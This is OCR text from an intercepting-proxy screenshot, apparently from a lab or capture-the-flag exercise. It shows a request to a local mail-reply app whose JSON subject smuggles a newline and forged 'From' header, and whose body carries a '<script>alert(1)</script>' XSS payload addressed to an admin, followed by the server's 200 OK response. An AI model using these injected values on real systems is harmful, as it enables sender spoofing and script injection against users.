 Request
Pretty Raw Hex Hackvertor \n
2 Host: 127.0.0.1:8000
3 Content-Length: 87
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 token:
62fe387ae674fdff008eb267ae72db2385a9080974221f1e415d31db3924c
262
10 sec-ch-ua-mobile: ?0
11 Accept: */*
12 Origin: http://127.0.0.1:8000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://127.0.0.1:8000/reply.html?id=acc75b75-b943-41db-a471-4
923ba56ebda
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 {
"to":"admin@ses",
"subject":"test\nFrom : test@ses",
"body":"<script>alert(1)</script>"
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 date: Mon, 24 Mar 2025 03:20:11 GMT
3 server: uvicorn
4 content-length: 38
5 content-type: application/json
6
7 "b56ce65b-d21a-44e1-abc9-2296be46bed2"
Search 0 highlights